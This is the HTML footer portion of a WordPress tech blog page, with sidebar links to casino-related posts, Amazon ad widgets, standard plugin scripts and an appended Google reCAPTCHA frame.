<li><a class="wp-block-latest-posts__post-title" href="https://geekrepublics.com/%d1%81%d1%80%d0%b0%d0%b2%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d0%bd%d1%8b%d1%85-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc/">Сравнение бонусных программ казино мелстрой и других онлайн платформ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://geekrepublics.com/vai-fenikss-casino-pied-v-lab-kos-bonusus-jaunajiem-sp-l-t-jiem/">Vai Fenikss Casino piedāvā labākos bonusus jaunajiem spēlētājiem?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://geekrepublics.com/cara-bermain-slot-dengan-fitur-sticky-wilds-di-rp888/">Cara Bermain Slot dengan Fitur Sticky Wilds di RP888</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://geekrepublics.com/millised-on-parimad-valismaa-kasiinod-2025-aastal/">Millised on parimad välismaa kasiinod 2025. aastal</a></li>
</ul></div><div id="block-12" class="widget widget_block"></div><div id="block-13" class="widget widget_block"><script type="text/javascript" language="javascript">
      var aax_size='300x600';
      var aax_pubname = 'discount120cd-21';
      var aax_src='302';
    </script>
    <script type="text/javascript" language="javascript" src="http://c.amazon-adsystem.com/aax2/assoc.js"></script></div><div id="block-17" class="widget widget_block"><script type="text/javascript" language="javascript">
      var aax_size='160x600';
      var aax_pubname = 'discount120cd-21';
      var aax_src='302';
    </script>
    <script type="text/javascript" language="javascript" src="http://c.amazon-adsystem.com/aax2/assoc.js"></script></div><div id="block-20" class="widget widget_block"><script type="text/javascript" language="javascript">
      var aax_size='160x600';
      var aax_pubname = 'discount120cd-21';
      var aax_src='302';
    </script>
    <script type="text/javascript" language="javascript" src="http://c.amazon-adsystem.com/aax2/assoc.js"></script></div><div id="block-21" class="widget widget_block"><script type="text/javascript" language="javascript">
      var aax_size='160x600';
      var aax_pubname = 'discount120cd-21';
      var aax_src='302';
    </script>
    <script type="text/javascript" language="javascript" src="http://c.amazon-adsystem.com/aax2/assoc.js"></script></div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geekrepublics.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geekrepublics.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1548,"search_query":"","page_uri":"L3JlYWxtZS02LXByby12cy1wb2NvLXgyLXByaWNlLWluLWluZGlhLXNwZWNpZmljYXRpb25zLWNvbXBhcmlzb24v","signature":"06bddddf535dc3480629b84528017f8e","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1548,"search_query":"","page_uri":"L3JlYWxtZS02LXByby12cy1wb2NvLXgyLXByaWNlLWluLWluZGlhLXNwZWNpZmljYXRpb25zLWNvbXBhcmlzb24v","signature":"06bddddf535dc3480629b84528017f8e","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":true,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.9.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/geekrepublics.com\/wp-admin\/admin-ajax.php","nonce":"1d06cf04b3","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.4.5" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1.png","srcset":"https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1.png 200w, https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1-150x15.png 150w","sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1.png","srcset":"https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1.png 200w, https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1-150x15.png 150w","sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://geekrepublics.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/geekrepublics.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.40-1671870835" id="ez-toc-js-js"></script>
</body>

</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 13:55:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BhAQ1Mnkmc3uCuKcWeahuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768978658172');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>